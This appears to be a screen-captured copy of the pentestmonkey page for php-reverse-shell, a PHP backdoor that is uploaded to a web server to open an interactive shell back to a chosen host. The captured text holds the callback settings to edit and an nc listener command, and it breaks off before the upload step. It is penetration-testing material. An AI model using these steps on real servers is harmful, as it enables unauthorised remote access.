 PayloadsAllTheThings/Reverse
php-reverse-shell | pentestmon
pentestmonkey.net/tools/web-shells/php-reverse-shell
pentestmonkey
Taking the monkey work out of pentesting
Site News
Blog
Tools
Yaptest
Cheat Sheets
Contact
Categories
Blog (78)
Cheat Sheets (10)
Shells (1)
SQL Injection (7)
Contact (2)
Site News (3)
Tools (17)
Audit (3)
Misc (7)
User Enumeration
(4)
Web Shells (3)
Uncategorized (3)
Yaptest (15)
Front End (1)
Installing (2)
Overview (2)
Using (8)
php-reverse-shell
This tool is designed for those situations during a pentest where you have upload access to a webserver that's running
PHP. Upload this script to somewhere in the web root then run it by accessing the appropriate URL in your browser. The
script will open an outbound TCP connection from the webserver to a host and port of your choice. Bound to this TCP
connection will be a shell.
This will be a proper interactive shell in which you can run interective programs like telnet, ssh and su. It differs from web
form-based shell which allow you to send a single command, then return you the output.
Download
php-reverse-shell-1.0.tar.gz
MD5sum:2bdf99cee7b302afdc45d1d51ac7e373
SHA1sum: 30a26d5b5e30d819679e0d1eb44e46814892a4ee
Video
I stumbled across this video someone made of php-reverse-shell.
Update 2011-11: Imax sent me a link to his tool fimap which uses php-reverse-shell. Looks cool.
Walk Through
Modify the source
To prevent someone else from abusing your backdoor – a nightmare scenario while pentesting – you need to modify the
source code to indicate where you want the reverse shell thrown back to. Edit the following lines of php-reverse-
shell.php:
$ip = '127.0.0.1'; // CHANGE THIS
$port = 1234; // CHANGE THIS
Get Ready to catch the reverse shell
Start a TCP listener on a host and port that will be accessible by the web server. Use the same port here as you specified
in the script (1234 in this example):
$ nc -v -n -l -p 1234
Upload and Run the script